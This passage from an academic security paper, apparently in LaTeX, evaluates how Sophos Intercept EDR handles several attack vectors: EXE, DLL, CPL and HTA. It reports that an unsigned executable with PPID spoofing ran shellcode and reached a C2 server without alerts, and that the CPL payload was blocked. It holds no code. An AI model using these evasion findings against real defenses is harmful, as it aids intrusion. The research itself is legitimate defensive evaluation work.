    \includegraphics[width=.8\linewidth]{}
\includegraphics[width=.8\linewidth]{}
    \caption{The settings for Sophos.}
    \label{fig:sophosfeat}
\end{figure}

Sophos Intercept is one of the most well-known and trusted AVs/EDRs. It has been previously used as a test case for user-mode hook evasion\footnote{\url{https://www.mdsec.co.uk/2020/08/firewalker-a-new-approach-to-generically-bypass-user-space-edr-hooking/}}. The EDR version provides a complete view of the incidents and really detailed telemetry, as well as a friendly interface with insightful graphs.
Some of its features can be seen Figure \ref{fig:sophosfeat}.

\subsubsection{Enabled settings}
In the case of Sophos, the configuration was simple and intuitive for the user. Therefore, we enabled all offered features, which provided protection without usability issues.

\subsubsection{EXE}

\begin{figure}[!th]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{Executable was able to run the shellcode and connect to the C2.}
    \label{fig:exe_conn}
\end{figure}

This was the only vector that worked flawlessly against this EDR. In fact, only a small highlight event was produced due to its untrusted nature because it was not signed. PPID spoofing worked, and no alerts were produced, but the activities of \texttt{werfault.exe} were logged by Sophos, e.g. the connection to our domain.See Figure \ref{fig:exe_conn}.

\subsubsection{DLL}

Unfortunately, the malicious DLL could not be loaded, yet the EDR produced no alert. Interestingly, the application was executed normally without the DLL in the folder. We assume that there might be some interference due to the EDR's process protection features as the payload was functioning normally.

\subsubsection{CPL}
\begin{figure}[!th]
    \centering
    \includegraphics[width=\linewidth]{}
    \caption{CPL was blocked by Sophos. Details and graph.}
    \label{fig:cpl_exe_sophos}
\end{figure}

As soon as the \texttt{.cpl} file was executed, an alert was produced, the process was blocked, and the  attack path in Figure \ref{fig:cpl_exe_sophos} was created. As it can be observed, detailed telemetry was produced about the system's activities.

\subsubsection{HTA}

\begin{figure}[!th]
    \centering
